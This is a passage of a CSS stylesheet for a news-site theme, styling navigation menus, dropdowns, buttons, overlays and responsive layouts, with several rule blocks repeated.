  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn3:hover,
input.cbt3:hover,
a.cbtn3:hover {
  background: #0c426f;
  color: #FFFFFF;
  transition: all 0.3s;
}

.shadow5 {
  box-shadow: 0 72px 20px 0 #fbfbff;
}

.theme-3 {
  /* Main navigation */
  /* Dropdown */
  /*-- Dark bg style --*/
  /* magnific pop up modal */
  /* animation keyframes list */
  /* ===================
  // Menu tab
  ======================= */
  /* Header with Menu
  ================================================== */
  /* Responsive styles
  ================================================== */
  /* Large Devices, Wide Screens */
  /* Medium Devices, Desktops */
  /* Small Devices, Tablets */
  /* Small Devices Potrait */
  /* Extra Small Devices, Phones */
  /* Custom, iPhone Retina */
  /*MENU RIGHT AREA CSS*/
}

.theme-3 .site-nav-inner {
  position: relative;
}

.theme-3 .main-nav {
  background: #17222B;
}

.theme-3 .navbar {
  border-radius: 0;
  border: 0;
  margin-bottom: 0;
  padding-top: 0px;
  padding-bottom: 0px;
}

.theme-3 .navbar-toggler {
  color: #fff;
  padding: 8px 15px;
  background: #e74907;
  position: absolute;
  top: -55px;
  z-index: 9;
}

.theme-3 .navbar-toggler-icon {
  width: 25px;
}

.theme-3 .navbar-toggle .i-bar {
  background: #fff;
}

.theme-3 .navbar-collapse {
  padding-left: 0;
}

.theme-3 ul.navbar-nav > li {
  float: left;
  padding: 0;
  position: relative;
}

.theme-3 ul.navbar-nav > li > a {
  padding: 0 15px;
  line-height: 50px;
  font-size: 16px;
  font-weight: 400;
  text-transform: capitalize;
  margin: 0;
  position: relative;
  transition: 350ms;
  padding: 10px 22px;
}

.theme-3 ul.navbar-nav > li > a i {
  font-weight: 500;
}

.theme-3 ul.navbar-nav > li > a:hover, .theme-3 ul.navbar-nav > li > a:focus {
  background: none;
}

.theme-3 ul.navbar-nav > li:hover a::before, .theme-3 ul.navbar-nav > li.active a::before {
  border-color: #0c426f;
  opacity: 1;
  transform: scale(1) translateZ(0);
}

.theme-3 .nav .open > a,
.theme-3 .nav .open > a:hover,
.theme-3 .nav .open > a:focus {
  background: transparent;
  border: 0;
}

.theme-3 ul.navbar-nav > li.mega-dropdown {
  position: static;
}

.theme-3 .dropdown-submenu {
  position: relative;
}

.theme-3 .dropdown-submenu > .dropdown-menu {
  top: 0;
  left: 100%;
  margin-top: -2px;
  border-radius: 0;
}

.theme-3 .dropdown-submenu > a:after {
  display: block;
  content: "\f105";
  font-family: "Font Awesome 5 pro";
  float: right;
  margin-top: 3px;
  margin-right: -5px;
}

.theme-3 .dropdown-submenu:hover > a:after {
  border-left-color: #fff;
}

.theme-3 .dropdown-submenu.pull-left {
  float: none;
}

.theme-3 .dropdown-submenu.pull-left > .dropdown-menu {
  left: -100%;
  margin-left: 10px;
  border-radius: 6px 0 6px 6px;
}

.theme-3 .dropdown-toggle::after {
  display: none;
}

.theme-3 .dropdown-menu {
  text-align: left;
  background: #fff;
  z-index: 100;
  min-width: 230px;
  border-radius: 0;
  border: 0;
  border: 0;
  box-shadow: 0px 3px 3px 2px rgba(0, 0, 0, 0.15);
  margin-top: 0;
  padding: 0;
}

.theme-3 .navbar-nav > li > .dropdown-menu {
  border-top: 1px solid #dedede;
}

.theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
  border-top: 0;
}

.theme-3 .dropdown-menu-large {
  min-width: 400px;
}

.theme-3 .dropdown-menu-large > li > ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.theme-3 .dropdown-menu-large > li > ul > li > a {
  padding-left: 0;
}

.theme-3 .dropdown-menu-large > li > ul > li.active > a {
  color: #fc4a00;
}

.theme-3 .navbar-nav > li > .dropdown-menu > a {
  background: none;
}

.theme-3 .dropdown-menu li a {
  display: block;
  font-size: 12px;
  font-weight: 700;
  line-height: normal;
  text-decoration: none;
  padding: 15px 25px 15px 25px;
  border-bottom: 1px solid #17222B;
  color: #FFFFFF;
  background: #29333C;
  text-transform: capitalize;
}

.theme-3 .dropdown-menu li:last-child > a {
  border-bottom: 0;
}

.theme-3 .dropdown-menu > .active > a,
.theme-3 .dropdown-menu > .active > a:hover,
.theme-3 .dropdown-menu > .active > a:focus,
.theme-3 .dropdown-menu > .active > .dropdown-menu > .active > a {
  background: #17222B;
  color: #0c426f;
}

.theme-3 .dropdown-menu > li > a:hover,
.theme-3 .dropdown-menu > li > a:focus {
  background: #17222B;
  color: #fff;
}

@media (min-width: 767px) {
  .theme-3 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 100%;
    top: 0;
    display: none;
  }

  .theme-3 ul.nav li.dropdown .dropdown-menu li.dropdown-submenu:hover .dropdown-menu {
    display: block;
  }
}
.theme-3 .mega-menu-content {
  width: 1110px;
  padding: 0;
}

.theme-3 .mega-menu-content-inner {
  padding: 20px 10px;
}

.theme-3 .mega-menu-content .row {
  margin: 0;
}

.theme-3 .main-nav.dark-bg > .container > .row {
  border: 0;
  background: #272727;
  margin-left: 0;
  margin-right: 0;
}

.theme-3 .dark-bg .navbar-toggler {
  margin-left: 6px;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li > a {
  color: #fff;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li > a:before {
  border: 0;
}

.theme-3 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-3 .main-nav.dark-bg ul.navbar-nav > li:hover {
  background: #fc4a00;
}

.theme-3 .main-nav.dark-bg .nav-search i {
  color: #fff;
}

.theme-3 .main-nav {
  position: relative;
  padding: 0 15px;
}

.theme-3 .mfp-bg.xs-promo-popup {
  background-color: rgba(0, 0, 0, 0.87);
  padding-bottom: 100%;
  border-radius: 100%;
  overflow: hidden;
  animation: menu-animation 0.8s ease-out forwards;
}

@keyframes menu-animation {
  0% {
    opacity: 0;
    transform: scale(0.04) translateY(300%);
  }
  40% {
    transform: scale(0.04) translateY(0);
    transition: ease-out;
  }
  40% {
    transform: scale(0.04) translateY(0);
  }
  60% {
    opacity: 1;
    transform: scale(0.02) translateY(0px);
  }
  61% {
    opacity: 1;
    transform: scale(0.04) translateY(0px);
  }
  99.9% {
    opacity: 1;
    height: 0;
    padding-bottom: 100%;
    border-radius: 100%;
  }
  100% {
    opacity: 1;
    transform: scale(2) translateY(0px);
    height: 100%;
    padding-bottom: 0;
    border-radius: 0;
  }
}
.theme-3 .menu-tab .nav.nav-tabs {
  border-right: 1px solid #dedede;
  padding: 20px 0;
  padding-right: 0;
  min-height: 250px;
  margin-top: 0;
}

.theme-3 .menu-tab .nav.nav-tabs > li > a {
  border: 1px solid transparent;
  border-radius: 0;
  font-weight: 400;
  padding: 14px 16px 14px 30px;
  background: #fff;
  text-transform: initial;
  font-size: 14px;
}

.theme-3 .menu-tab .nav.nav-tabs > li > a.active {
  background: #dedede;
  margin-right: -1px;
  border: 1px solid #dedede;
  border-right: 0;
  color: #fc4a00;
  cursor: pointer;
}

.theme-3 .menu-tab .tab-content > .tab-pane {
  padding: 25px 0;
  min-height: 250px;
}

.theme-3 .menu-tab .tab-content > .tab-pane .col-md-3 {
  padding-right: 10px;
  padding-left: 10px;
}

.theme-3 .header.header-menu {
  padding: 0;
}

.theme-3 .header.header-menu .logo {
  padding: 12px 0;
}

.theme-3 .header.header-menu > .container > .row {
  border-bottom: 1px solid #dedede;
  margin-left: 0;
  margin-right: 0;
}

.theme-3 .header.header-menu ul.navbar-nav > li > a {
  line-height: 70px;
}

.theme-3 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-3 .site-nav-inner {
  position: static;
  width: 100%;
}

.theme-3 .header.header-menu .mega-menu-content {
  min-width: 1145px;
  left: -43%;
}

.theme-3 .nav-social-wrap {
  position: absolute;
  right: 0;
  top: 0;
  padding: 0;
}

.theme-3 .navbar {
  position: absolute;
  top: 70px;
  width: 100%;
  background: #f8f8f8;
  z-index: 9;
  padding: 0;
}

@media (min-width: 992px) {
  .theme-3 .navbar {
    position: static;
    top: 70px;
    width: 100%;
    background: transparent;
  }

  .theme-3 ul.navbar-nav > li > a {
    color: #FFFFFF;
    padding: 0 22px;
  }

  .theme-3 .header.header-menu ul.navbar-nav > li.mega-dropdown,
.theme-3 .site-nav-inner {
    position: static;
    width: 100%;
  }
}
.theme-3 ul.navbar-nav > li:after {
  position: absolute;
  content: "";
  height: 0;
  width: 100%;
  background: #0c426f;
  bottom: 0;
  left: 0;
  z-index: 2;
  transition: all 0.3s;
}

.theme-3 ul.navbar-nav > li:hover:after {
  height: 2px;
  transition: all 0.3s;
}

@media (min-width: 992px) {
  .theme-3 .header {
    min-height: 70px;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a {
    padding: 0 15px;
    line-height: 70px;
    display: inline-block;
  }

  .theme-3 .main-nav ul.navbar-nav > li {
    position: relative;
    z-index: 2;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:before {
    position: absolute;
    content: "";
    height: 0;
    width: 100%;
    background: #0c426f;
    z-index: -1;
    left: 0;
    top: 0;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:after {
    position: absolute;
    content: "";
    height: 2px;
    width: 0;
    background: #FFFFFF;
    z-index: -1;
    left: 0;
    bottom: 0;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:hover:before {
    height: 100%;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li:hover:after {
    width: 100%;
    transition: all 0.3s;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a:hover::after {
    opacity: 1;
  }

  .theme-3 blockquote {
    padding: 45px 120px 30px;
  }
}
@media (min-width: 1200px) {
  .theme-3 {
    /* Header */
  }

  .theme-3 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-3 .navbar-collapse {
    padding-right: 0;
  }

  .theme-3 .nav-style-boxed .navbar-collapse {
    padding-left: 15px;
  }

  .theme-3 .header.header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -27px;
  }

  .theme-3 .main-nav ul.navbar-nav > li > a {
    padding: 0px 15px 0px;
  }

  .theme-3 .sidebar {
    margin-left: 40px;
  }

  .theme-3 .sidebar.sidebar-left {
    margin-left: 0;
    margin-right: 40px;
  }
}
@media (min-width: 992px) and (max-width: 1199px) {
  .theme-3 {
    /* Header */
    /* Subscribe */
    /* Action box */
    /* Footer */
  }

  .theme-3 .navbar-nav li:hover .dropdown-menu {
    display: block;
  }

  .theme-3 ul.navbar-nav > li {
    padding: 0 6px;
  }

  .theme-3 ul.navbar-nav > li a {
    font-size: 12px;
  }

  .theme-3 .dropdown-menu li a {
    font-size: 12px;
  }

  .theme-3 .header .header-menu .mega-menu-content {
    min-width: 1095px;
    margin-left: -11px;
  }

  .theme-3 .newsletter-form input {
    min-width: 340px;
  }

  .theme-3 .action-box-text {
    font-size: 13px;
  }

  .theme-3 #back-to-top.affix {
    bottom: 35px;
  }

  .theme-3 .mega-menu-content {
    max-width: 940px;
  }
}
@media (min-width: 575px) {
  .theme-3 .main-nav {
    padding: 0;
  }

  .theme-3 .nav-social-wrap {
    padding: 0 15px;
  }

  .theme-3 .navbar-toggler {
    left: 15px;
  }

  .theme-3 .navbar {
    width: 98%;
  }
}
@media (min-width: 768px) and (max-width: 991px) {
  .theme-3 {
    /* top info */
    /* Header */
    /* Navigation breakpoint */
    /* Navigation */
    /* Featured area */
    /* Sidebar */
    /* Footer */
  }

  .theme-3 ul.top-info li {
    padding-right: 12px;
  }

  .theme-3 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-3 .logo {
    padding: 13px 0;
  }

  .theme-3 .logo img {
    width: 100%;
  }

  .theme-3 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-3 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-3 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-3 .navbar-collapse ul.navbar-nav {
    float: none !important;
    margin-top: 0px;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li {
    float: none;
    display: block;
  }

  .theme-3 .collapse.in {
    display: block !important;
  }

  .theme-3 .navbar-collapse.in {
    overflow-y: auto;
  }

  .theme-3 ul.nav li.dropdown:hover ul.dropdown-menu {
    display: none;
  }

  .theme-3 ul.nav li.dropdown.open ul.dropdown-menu {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu {
    position: static;
    float: none;
    width: auto;
    margin-top: 0;
    background-color: transparent;
    border: 0;
    box-shadow: none;
  }

  .theme-3 .navbar-collapse {
    background: none;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li:hover > a:after,
.theme-3 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-3 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-3 ul.navbar-nav > li,
.theme-3 .nav-style-boxed ul.navbar-nav > li {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li {
    padding-left: 0;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
    padding: 5px 15px 10px 10px;
  }

  .theme-3 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 5px 15px 10px 10px;
  }

  .theme-3 ul.navbar-nav {
    padding: 0 0 10px;
  }

  .theme-3 ul.navbar-nav li {
    float: none;
  }

  .theme-3 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 10px 20px;
    display: block;
    min-width: 350px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu a {
    padding-left: 50px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 35px !important;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
    box-shadow: none;
    border-top: 0;
    background: none;
  }

  .theme-3 ul.navbar-nav .dropdown-menu li a {
    padding-left: 20px !important;
  }

  .theme-3 ul.navbar-nav > li.nav-search,
.theme-3 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-3 ul.navbar-nav li a i,
.theme-3 .dropdown-submenu > a:after {
    float: right;
    width: 36px;
    height: 28px;
    line-height: 28px;
    margin-top: -5px;
    text-align: center;
    color: #000;
  }

  .theme-3 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-3 .featured-post-area .pad-r {
    padding-right: 15px;
  }

  .theme-3 .featured-post-area .pad-l {
    padding-left: 15px;
  }

  .theme-3 .sidebar-right {
    margin-top: 50px;
  }

  .theme-3 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-3 .block.color-aqua,
.theme-3 .block.color-violet {
    margin-top: 40px;
  }

  .theme-3 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-3 .newsletter-form input {
    width: 90%;
  }

  .theme-3 .footer-info-content {
    padding: 50px 100px 0;
  }

  .theme-3 #back-to-top.affix {
    bottom: 78px;
  }
}
@media (max-width: 767px) {
  .theme-3 {
    /* Top bar */
    /* Header */
    /* Navigation breakpoint */
    /* Dart bg */
    /* Search */
    /* Featured area */
    /* Block */
    /* Sidebar */
    /* Footer */
    /* Block title */
    /* Category style */
  }

  .theme-3 .boxed-layout .body-inner {
    margin: 0 auto;
  }

  .theme-3 .trending-bar {
    padding: 20px 0;
  }

  .theme-3 .trending-bar .trending-title {
    float: none;
    border: none;
  }

  .theme-3 .trending-bar .post-title.title-small {
    padding: 10px 0;
  }

  .theme-3 .ts-date {
    padding: 0;
    border-right: 0;
    display: block;
  }

  .theme-3 .top-nav {
    display: block;
    margin: 10px 0;
  }

  .theme-3 .top-bar {
    text-align: center;
  }

  .theme-3 .top-social ul li a {
    padding: 0 10px;
  }

  .theme-3 .navbar-fixed {
    position: relative;
    animation: none;
    box-shadow: none;
  }

  .theme-3 .logo {
    padding: 13px 0 25px;
    text-align: center;
  }

  .theme-3 .navbar-toggle {
    display: block;
    z-index: 1;
  }

  .theme-3 .navbar-collapse {
    border-top: 1px solid transparent;
    box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.1);
  }

  .theme-3 .navbar-collapse.collapse.show {
    display: block;
  }

  .theme-3 .navbar-collapse.collapse:after {
    display: block;
    content: "";
    clear: both;
  }

  .theme-3 .navbar-collapse,
.theme-3 .site-nav-inner {
    background: none;
    width: 100%;
  }

  .theme-3 ul.navbar-nav > li:hover > a:after,
.theme-3 ul.navbar-nav > li.active > a:after {
    content: "";
  }

  .theme-3 ul.navbar-nav > li > a:before {
    border-bottom: 0;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a,
.theme-3 .navbar-nav .open .dropdown-menu .dropdown-header {
    padding: 10px 15px 10px 10px;
  }

  .theme-3 ul.navbar-nav > li {
    display: block;
  }

  .theme-3 .navbar-nav .open .dropdown-menu > li > a {
    line-height: 30px;
  }

  .theme-3 ul.navbar-nav > li.nav-search,
.theme-3 ul.navbar-nav > li.header-get-a-quote {
    display: none;
  }

  .theme-3 ul.navbar-nav {
    width: 100%;
    padding: 0 0 10px;
  }

  .theme-3 ul.navbar-nav > li {
    float: none;
  }

  .theme-3 ul.navbar-nav li a {
    line-height: normal !important;
    color: #333;
    border-top: 1px solid #f1f1f1 !important;
    border-bottom: 0;
    padding: 7px 20px;
    display: block;
    background: transparent;
  }

  .theme-3 ul.navbar-nav .dropdown-menu > li > a {
    padding-left: 15px;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    float: none;
    position: relative;
    border: 0;
    margin: 0;
    padding: 0;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    left: 0;
    position: relative;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu a i {
    margin-top: -22px;
  }

  .theme-3 ul.navbar-nav li.dropdown ul.dropdown-menu li.dropdown-submenu .dropdown-menu li a {
    padding-left: 20px;
  }

  .theme-3 ul.navbar-nav .dropdown-menu {
    box-shadow: none;
    border-top: 0;
    background: none;
    padding-left: 15px;
  }

  .theme-3 ul.navbar-nav li a i,
.theme-3 .dropdown-submenu > a:after {
    color: #333;
    float: right;
    line-height: 28px;
    margin-top: -5px;
    margin-right: 10px;
    text-align: center;
  }

  .theme-3 .dropdown-submenu > a:after {
    margin-right: 0;
  }

  .theme-3 .navbar-nav > li > .dropdown-menu.mega-menu-content {
    display: none !important;
  }

  .theme-3 .main-nav.dark-bg {
    margin-bottom: 20px;
  }

  .theme-3 .main-nav.dark-bg > .container > .row {
    padding: 0 20px;
  }

  .theme-3 .main-nav.dark-bg ul.navbar-nav > li.active,
.theme-3 .main-nav.dark-bg ul.navbar-nav > li:hover {
    background: none;
  }

  .theme-3 .main-nav.dark-bg ul.navbar-nav li a {
    color: #17222B;
  }

  .theme-3 .header-top-social {
    margin-bottom: 20px;
  }

  .theme-3 .search-block {
    width: 220px;
  }

  .theme-3 .header.header-menu {
    position: relative;
    margin-bottom: 20px;
  }

  .theme-3 .search-area {
    position: absolute;
    right: 0;
    top: 50px;
  }

  .theme-3 .featured-post-area .pad-r,
.theme-3 .pad-r-small {
    padding-right: 15px;
    padding-right: 15px;
  }

  .theme-3 .featured-post-area .pad-l,
.theme-3 .pad-l-small {
    padding-left: 15px;
  }

  .theme-3 .post-title {
    font-size: 18px;
    line-height: 26px;
  }

  .theme-3 .block.color-orange .post-overaly-style.last {
    margin-top: 40px;
  }

  .theme-3 .sidebar-right {
    margin-top: 50px;
  }

  .theme-3 .sidebar-right .widget {
    margin-left: 0;
  }

  .theme-3 .block.color-aqua,
.theme-3 .block.color-violet {
    margin-top: 40px;
  }

  .theme-3 .social-icon li a i {
    margin-bottom: 10px;
  }

  .theme-3 .post-block-style.post-float-half .post-thumb img {
    max-width: 100%;
    min-height: 100%;
    margin-bottom: 20px;
  }

  .theme-3 .footer-widget {
    display: inline-block;
    margin-bottom: 30px;
  }

  .theme-3 .newsletter-form input {
    width: 90%;
  }

  .theme-3 .footer-info-content {
    padding: 50px 20px 0;
  }

  .theme-3 .footer-social li a i {
    margin-bottom: 10px;
  }

  .theme-3 #back-to-top.affix {
    bottom: 78px;
  }

  .theme-3 .featured-tab .nav-tabs {
    margin: 20px 0;
    position: static;
  }

  .theme-3 .footer-menu .nav {
    display: inline-block;
  }

  .theme-3 #back-to-top {
    bottom: 0;
    right: 20px;
  }

  .theme-3 .block-title > span {
    padding: 9px 10px;
  }

  .theme-3 .featured-tab .nav-tabs > li > a {
    font-size: 12px;
  }

  .theme-3 .category-style2 .post-thumb {
    margin-bottom: 20px;
  }

  .theme-3 .ts-author-comments::after {
    display: none;
  }

  .theme-3 .single-post .post-navigation {
    padding: 30px 0;
  }

  .theme-3 .single-post .post-navigation .post-next,
.theme-3 .single-post .post-navigation .post-previous {
    width: 100%;
    border: none;
    margin: 10px 0;
  }
}
@media (max-width: 991px) {
  .theme-3 .featured-slider .item .featured-post .post-content {
    padding: 20px;
  }

  .theme-3 .post-video .post-video-content {
    padding: 0 20px 10px;
  }

  .theme-3 .post-video .post-video-content h3 {
    font-size: 18px;
  }
}
.theme-3 h2.post-title.title-small, .theme-3 h2.post-title.title-small a {
  font-size: 16px;
  color: #17222B;
  margin-top: 10px;
  font-weight: 500;
}

.theme-3 .post-thumb {
  position: relative;
  z-index: 2;
}

.theme-3 a.popup {
  position: absolute;
  left: 50%;
  top: 50%;
  height: 70px;
  width: 70px;
  margin-left: -35px;
  text-align: center;
  margin-top: -35px;
  line-height: 70px;
  font-size: 20px;
  color: #17222B;
  background: #fff;
  border-radius: 50%;
}

.theme-3 .menu_right {
  display: flex;
  align-items: center;
  justify-content: flex-end;
}

.theme-3 .users_area {
  position: relative;
  z-index: 2;
}

.theme-3 .search_form {
  position: absolute;
  height: 100%;
  width: 200px;
  left: -130px;
  top: -95px;
  background: #fff;
  display: none;
  visibility: hidden;
  opacity: 0;
  transition: all 0.4s;
}

.theme-3 .search_form.active {
  visibility: visible;
  opacity: 1;
  display: block;
  transition: all 0.4s;
}

.theme-3 .search_form input {
  border: none;
  padding: 15px;
  box-shadow: 0 2px 10px rgba(0, 0, 0, 0.15);
}

.theme-3 .temp_wap {
  position: relative;
  z-index: 2;
  padding-left: 70px;
}

.theme-3 .temp_wap p {
  color: #9199A0;
}

.theme-3 .temp_icon {
  height: 50px;
  width: 50px;
  text-align: center;
  line-height: 50px;
  position: absolute;
  left: 15px;
}

.theme-3 h3.temp_count {
  position: relative;
  z-index: 2;
  color: #17222B;
  display: inline-block;
}

.theme-3 h3.temp_count:after {
  position: absolute;
  content: "";
  height: 30px;
  width: 30px;
  background: url(../img/icon/s.png);
  background-repeat: no-repeat;
  right: -35px;
}

.theme-3 .lang {
  padding-left: 15px;
}

.theme-3 .lang li a {
  font-weight: 500;
  color: #9199A0;
}

.theme-3 .users_area li {
  font-weight: 500;
  padding: 0 4px;
  font-size: 16px;
  cursor: pointer;
  color: #9199A0;
}

.theme-3 .menu_right > div {
  position: relative;
  z-index: 2;
  padding-right: 15px;
}

.theme-3 .menu_right > div:after {
  position: absolute;
  content: "";
  height: 25px;
  width: 2px;
  background: #65717A;
  right: 0;
  top: 50%;
  margin-top: -12.5px;
}

.theme-3 .menu_right > div:last-child {
  padding-right: 0;
}

.theme-3 .menu_right > div:last-child:after {
  display: none;
}

.theme-3 .date3 {
  background: #29333C;
  padding: 21px;
  color: #fff;
  text-align: center;
}

.theme-3 .main-menu .row {
  padding: 0;
  margin: 0;
}

.theme-3 .main-menu .col-lg-3 {
  padding: 0;
  margin: 0;
}

/*
=====================
font weight

*/
/*DARK VERSION COLORS START*/
/*DARK VERSION COLORS END*/
/*DARK VERSION BACKGROUND START*/
/*DARK VERSION BACKGROUND END*/
/*GRADIENT COLORS START*/
/*GRADINET COLORS END*/
/*SHADOW START*/
/*SHADOW END*/
.theme-input input {
  font-size: 16px;
  font-weight: 400;
  color: #0c426f;
}

.signup_form form input.cbtn, .theme-3 .signup_form form input.cbtn, a.cbtn1,
button.cbtn1,
input.cbtn1 {
  font-size: 16px;
  font-weight: 400;
  text-transform: uppercase;
  color: #FFFFFF;
  padding: 15px 30px;
  background: #0c426f;
  border: none;
}

.topbar .social1 ul li a, .theme-3 .topbar .social1 li a, .dark-theme .topbar .social1 ul li a {
  width: 20px;
  height: 20px;
  display: block;
  text-align: center;
  line-height: 20px;
  font-style: 14px;
  color: #17222B;
}

.footer .cta .social2 ul li a {
  width: 40px;
  height: 40px;
  display: block;
  text-align: center;
  line-height: 40px;
  font-style: 14px;
  color: #C7CACC;
  background: #212C34;
}

.banner {
  position: relative;
  z-index: 2;
}

.banner:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  background: #17222B;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
}

.inner_overlay {
  position: relative;
  z-index: 1;
}

.inner_overlay:after {
  position: absolute;
  z-index: -1;
  content: "";
  height: 100%;
  width: 60%;
  background: linear-gradient(to left, transparent, #17222B);
  left: 0;
  top: 0;
}

.category ul li a {
  position: relative;
  z-index: 2;
}

.category ul li a:after {
  position: absolute;
  content: "";
  height: 100%;
  width: 100%;
  opacity: 0.6;
  left: 0;
  top: 0;
  z-index: -1;
  background: #17222B;
}

.half_bg1 {
  position: relative;
  z-index: 2;
}

.half_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #17222B;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg1 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg1:after {
  position: absolute;
  content: "";
  height: 50%;
  width: 100%;
  background: #233340;
  left: 0;
  bottom: 0;
  z-index: -1;
}

.dark-theme .half_dark_bg60 {
  position: relative;
  z-index: 2;
}

.dark-theme .half_dark_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #233340;
  left: 0;
  top: 0;
  z-index: -1;
}

.half_bg60 {
  position: relative;
  z-index: 2;
}

.half_bg60:after {
  position: absolute;
  content: "";
  height: 60%;
  width: 100%;
  background: #17222B;
  left: 0;
  top: 0;
  z-index: -1;
}

.border_left3 {
  border-left: 3px solid #BDC0C2;
}

.comment_form input, .comment_form textarea {
  border: 1px solid #C4C7C9;
}

button.cbtn2,
input.cbtn2,
a.cbtn2, .dark-theme button.cbtn2,
.dark-theme input.cbtn2,
.dark-theme a.cbtn2 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: #0c426f;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

button.cbtn2:hover,
input.cbtn2:hover,
a.cbtn2:hover, .dark-theme button.cbtn2:hover,
.dark-theme input.cbtn2:hover,
.dark-theme a.cbtn2:hover {
  background: #17222B;
  color: #FFFFFF;
  transition: all 0.3s;
}

.theme-4 button.cbtn4,
.theme-4 input.cbtn4,
.theme-4 a.cbtn4 {
  padding: 15px 40px;
  font-size: 16px;
  color: #FFFFFF;
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}

.theme-4 button.cbtn4:hover,
.theme-4 input.cbtn4:hover,
.theme-4 a.cbtn4:hover {
  background: linear-gradient(90deg, #FF5555, #AB50EF);
  color: #FFFFFF;
  transition: all 0.3s;
}

button.cbtn3,
input.cbt3,
a.cbtn3 {
  padding: 15px 40px;
  font-size: 16px;
  color: #17222B;
  border: 1px solid #0c426f;
  background: #FFFFFF;
  text-transform: uppercase;
  transition: all 0.3s;
  font-weight: 400;
}
